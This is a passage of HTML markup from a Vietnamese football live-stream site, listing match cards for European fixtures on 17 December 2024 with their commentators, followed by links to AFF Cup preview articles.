                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Galatasaray vs Trabzonspor vào lúc 17/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải Bóng đá Vô địch Quốc gia Thổ Nhĩ Kỳ</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 16</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>01:00 17/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/a8f3abaeb074a581c1f8e34a90c231e6.webp" alt="Logo Galatasaray">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Galatasaray</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/e6288ecd278474c392c7171a58d7b7d4.webp" alt="Logo Trabzonspor">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Trabzonspor</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Galatasaray vs Trabzonspor vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/pic/202201/04/0b8fba6a9be73ec9edad44bc4c9b0166" alt="RICKHANTER"></div>
                                                     <span>RICKHANTER</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Galatasaray vs Trabzonspor vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230605/391431f84259d5c6f01d69bbc9d48801_ss300.png" alt="BLV TOMIA"></div>
                                                     <span>TOMIA</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Galatasaray vs Trabzonspor vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240322/feaa8b636dab052a38a877974092dd25_ss300.jpg" alt="BLV ZORO"></div>
                                                     <span>ZORO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Galatasaray vs Trabzonspor vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20231119/a93538ac97d5f1a427f8e69fec8b8671_ss300.jpg" alt="BLV TOMMY"></div>
                                                     <span>TOMMY</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Galatasaray vs Trabzonspor vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240422/153440bef6278fcc29253fa5af8f46d4_ss300.jpg" alt="BLV KAN"></div>
                                                     <span>KAN</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Galatasaray vs Trabzonspor vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240521/1c640ff8f1c7705632bd5d648860157f_ss300.jpeg" alt="A CHÈ"></div>
                                                     <span>A CHÈ</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="jw2r09h2kjgnrz8" data-post-id="48153" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp FC Rapid 1923 vs Gloria Buzau vào lúc 17/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải Vô địch quốc gia Romania</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 20</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>01:00 17/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/16ef26791f69e09194c0319c16d852e4.webp" alt="Logo FC Rapid 1923">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>FC Rapid 1923</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/882e22e36628cebbfec2b5bb791beb03.webp" alt="Logo Gloria Buzau">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Gloria Buzau</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp FC Rapid 1923 vs Gloria Buzau vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230623/58659179c3d06dc0bae15fdca12d1ee0_ss300.png" alt="BLV SÓI"></div>
                                                     <span>SÓI</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp FC Rapid 1923 vs Gloria Buzau vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240319/aba8acda9d3c978c5dfcd2f80b621847_ss300.jpg" alt="BLV BÁO ĐEN"></div>
                                                     <span>BÁO ĐEN</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="318q66hw6kodqo9" data-post-id="48155" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Partizan Belgrade vs IMT Novi Beograd vào lúc 17/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải hạng nhất Serbia</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 19</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>01:00 17/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/4abf92365104d0deb1ea182bd45c0619.webp" alt="Logo Partizan">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Partizan</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/64047fb51d7fb9454c98d3c6f1c89fcf.webp" alt="Logo IMT Novi Beograd">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>IMT Novi Beograd</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Partizan Belgrade vs IMT Novi Beograd vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20241109/6c856ae143566fe75981a81304f560e7_ss300.jpg" alt="BLV PALMER"></div>
                                                     <span>PALMER</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Partizan Belgrade vs IMT Novi Beograd vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240428/c96e377524ebf301df3aae34d8accafe_ss300.jpg" alt="Văn Chuẩn"></div>
                                                     <span>Văn Chuẩn</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="jw2r09h25nekrz8" data-post-id="48157" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Kallithea vs Olympiakos Piraeus vào lúc 17/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải vô địch quốc gia Hy Lạp</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 15</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>01:30 17/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/3ca448a0970f41146217ac51b4378df4.webp" alt="Logo Kallithea">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Kallithea</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/d4b908ce9a53eb3bec89766c80effcc1.webp" alt="Logo Olympiakos Piraeus">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Olympiakos Piraeus</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Kallithea vs Olympiakos Piraeus vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="" alt="BLV BÉO"></div>
                                                     <span>BÉO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Kallithea vs Olympiakos Piraeus vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20241121/9bc24bb2d15807127b136fdc4da5f1b3_ss300.jpg" alt="BLV GOMA"></div>
                                                     <span>GOMA</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="8yomo4h3ywk8q0j" data-post-id="48159" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Hapoel Jerusalem vs Maccabi Tel Aviv vào lúc 17/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải ngoại hạng Israel</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 14</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>01:30 17/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/01c4c60b5e8f04bba87b44ea653aa7f4.webp" alt="Logo Hapoel Jerusalem">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Hapoel Jerusalem</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/82f048ee2e76198c87ebed7dec27a876.webp" alt="Logo Maccabi Tel Aviv">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>Maccabi Tel Aviv</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Hapoel Jerusalem vs Maccabi Tel Aviv vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230718/3d8decd2a34f48e6b6377d43853528ff_ss300.jpg" alt="BLV ZICO"></div>
                                                     <span>ZICO</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Hapoel Jerusalem vs Maccabi Tel Aviv vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230624/5470d0597436a3814f875565c1a21d74_ss300.png" alt="BLV ODIN"></div>
                                                     <span>ODIN</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                          <div class="match-item option-8 match-data col-md-6 running-border col-12 px-0  px-md-1 normal-match " data-match-id="4jwq2ghee8y2m0v" data-post-id="48161" status-id="0" is-live="0">
                             <div class="match-item-inner">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                                <a href="#" class="link-match" rel="nofollow" title="Trực tiếp Sporting Braga vs FC Famalicao vào lúc 17/12/2024"></a>
                                <div class="match-item-head">
                                   <div class="match-item-head-inner match-flex">
                                      <div class="match-item__comp">
                                         <a class="league" href="#" rel="nofollow"> <span>Giải Bóng đá Vô địch Quốc gia Bồ Đào Nha</span></a><a class="stage-label" href="#" rel="nofollow"><span>Vòng 14</span></a>                
                                      </div>
                                      <div class="match-item__time">
                                         <span>01:45 17/12</span>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-body">
                                   <div class="match-item-body-inner match-flex">
                                      <div class="match-home match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-home">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/9b6127e52a3e0b4f0a09a52d8ac20815.webp" alt="Logo Sporting Braga">
                                               </div>
                                            </div>
                                            <div class="name-team name-home">
                                               <div class="name-team-inner">
                                                  <span>Sporting Braga</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-overview">
                                         <div class="match-overview-inner">
                                            <span class="status-match vs-match">VS</span>
                                            <span class="status-match status-match-data">
                                            <span class="status-text"></span>
                                            <span class="time-text"></span>
                                            </span>
                                            <div class="match-score-scl score-match-data match_vs_num">
                                               <span class="home-score ">
                                               0                            </span>
                                               <span class="divide-score">:</span>
                                               <span class="away-score ">
                                               0                            </span>
                                            </div>
                                         </div>
                                      </div>
                                      <div class="match-away match-team">
                                         <div class="match-team-inner">
                                            <div class="logo-team logo-away">
                                               <div class="logo-team-inner">
                                                  <img decoding="async" src="https://xoilacff.top/wp-content/uploads/truc-tiep/logos/c5fe7e12a64d3c44297a03a397f9cace.webp" alt="Logo FC Famalicao">
                                               </div>
                                            </div>
                                            <div class="name-team name-away">
                                               <div class="name-team-inner">
                                                  <span>FC Famalicao</span>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                                <div class="match-item-footer">
                                   <div class="match-item-footer-inner match-flex">
                                      <div class="match-footer-container">
                                         <div class="match-blv-box">
                                            <div class="count-blv">
                                               <div class="score__footer-left d-flex gap-3">
                                                  <div class="footer-match--flag d-flex">
                                                     <div class="footer-match__goal-score  d-flex">
                                                        <span>HT</span>
                                                        <span class="footer-match__half-court">0 - 0</span>
                                                     </div>
                                                     <span class="footer-match__corner-ball d-flex">
                                                        <img decoding="async" src="https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/images/corner.png" width="9px" height="12px" alt="corner">
                                                        <div class="footer-match__corner-goal">0 - 0</div>
                                                     </span>
                                                  </div>
                                               </div>
                                            </div>
                                            <div class="blv-list">
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Sporting Braga vs FC Famalicao vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240920/758fd55329188b393203eb5f4435cd1a_ss300.jpg" alt="BLV MONKEY"></div>
                                                     <span>MONKEY</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Sporting Braga vs FC Famalicao vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20241005/d345a4f46c4ccd3862f915c2dcf72131_ss300.png" alt="BLV SATIVA"></div>
                                                     <span>SATIVA</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Sporting Braga vs FC Famalicao vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20230504/63d2db0e11c341e29338d74ef43a4cd0_ss300.jpg" alt="BLV FIREMAN"></div>
                                                     <span>FIREMAN</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Sporting Braga vs FC Famalicao vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240604/132fe772e9b022a81b448e0ba5c62b3d_ss300.jpg" alt="BLV Chân Gỗ"></div>
                                                     <span>Chân Gỗ</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Sporting Braga vs FC Famalicao vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240324/598b9bdc11414bd733845fa2aea18e20_ss300.jpg" alt="CÔNG CHẤT"></div>
                                                     <span>CÔNG CHẤT</span>
                                                  </a>
                                               </div>
                                               <div class="blv-item-scl">
                                                  <a class="dropdown-item" href="#" rel="nofollow" aria-label="BLV Trực tiếp Sporting Braga vs FC Famalicao vào lúc 17/12/2024">
                                                     <div class="img_blv_inner"><img decoding="async" src="https://sta.vnres.co/file/head/20240316/c793cd7d70dc30c982b773788b933a29_ss300.jpg" alt="BLV A BỆU"></div>
                                                     <span>A BỆU</span>
                                                  </a>
                                               </div>
                                            </div>
                                         </div>
                                      </div>
                                   </div>
                                </div>
                             </div>
                          </div>
                       </div>
                       <span href="javascript:void(0)" class="btn full-width load-more owards" data-paged="2">
                       Xem thêm trận đấu            </span>
                    </div>
                </div>
                <div class="list_post_new">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="title_custom">
                                <h2><span id="Tin_The_Thao_Moi_Nhat">Tin Thể Thao Mới Nhất</span></h2>
                            </div>
                        </div>
                        <div class="col-md-3">
                            <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
                                <a href="https://xoilacff.top/viet-nam-vs-indonesia-20h00-ngay-15-12/" rel="nofollow">
                                    <div class="img_cover" style="padding-top:56.25%;">
                                        <img decoding="async" width="300" height="169" src="https://xoilacff.top/wp-content/uploads/2024/12/Viet-Nam-vs-Indonesia-300x169.jpg" class="post-thumbnail wp-post-image" alt="Nhận định bóng đá AFF Cup Việt Nam vs Indonesia 20h00 ngày 15/12"  /> </div>
                                    <h3 class="post-title" itemprop="headline">Nhận định bóng đá AFF Cup Việt Nam vs Indonesia 20h00 ngày 15/12</h3>
                                </a>
                            </article>
                        </div>
                        <div class="col-md-3">
                            <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
                                <a href="https://xoilacff.top/lao-vs-philippines-17h30-ngay-15-12/" rel="nofollow">
                                    <div class="img_cover" style="padding-top:56.25%;">
                                        <img decoding="async" width="300" height="169" src="https://xoilacff.top/wp-content/uploads/2024/12/Lao-vs-Philippines-300x169.jpg" class="post-thumbnail wp-post-image" alt="Nhận định bóng đá AFF Cup Lào vs Philippines 17h30 ngày 15/12"  /> </div>
                                    <h3 class="post-title" itemprop="headline">Nhận định bóng đá AFF Cup Lào vs Philippines 17h30 ngày 15/12</h3>
                                </a>
                            </article>
                        </div>
                        <div class="col-md-3">
                            <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
                                <a href="https://xoilacff.top/thai-lan-vs-malaysia-20h00-ngay-14-12-2024/" rel="nofollow">
                                    <div class="img_cover" style="padding-top:56.25%;">
                                        <img loading="lazy" decoding="async" width="300" height="169" src="https://xoilacff.top/wp-content/uploads/2024/12/Thai-Lan-vs-Malaysia-300x169.jpg" class="post-thumbnail wp-post-image" alt="Nhận định bóng đá AFF Cup Thái Lan vs Malaysia 20h00 ngày 14/12"  /> </div>
                                    <h3 class="post-title" itemprop="headline">Nhận định bóng đá AFF Cup Thái Lan vs Malaysia 20h00 ngày 14/12</h3>
                                </a>
                            </article>
                        </div>
                        <div class="col-md-3">
                            <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
                                <a href="https://xoilacff.top/indonesia-vs-lao-20h00-ngay-12-12/" rel="nofollow">
                                    <div class="img_cover" style="padding-top:56.25%;">
                                        <img loading="lazy" decoding="async" width="300" height="169" src="https://xoilacff.top/wp-content/uploads/2024/12/Indonesia-vs-Lao-300x169.jpg" class="post-thumbnail wp-post-image" alt="Nhận định bóng đá AFF Cup Indonesia vs Lào 20h00 ngày 12/12"  /> </div>
                                    <h3 class="post-title" itemprop="headline">Nhận định bóng đá AFF Cup Indonesia vs Lào 20h00 ngày 12/12</h3>
                                </a>
                            </article>
                        </div>
                    </div>
                </div>
                <style>
                    .title_custom>* {
                        position: relative;
                        background: #2ab036;
                        background-image: var(--scl-primary);
                        width: max-content;
                        font-size: 20px;
                        padding: 10px;
                        margin-bottom: 15px;
                    }
                     .title_custom>*::before {
                        border-top: solid 44px transparent;
                        border-left: solid 20px var(--scl-primary);
                        content: "";
                        display: block;
                        margin: 0;
                        padding: 0;
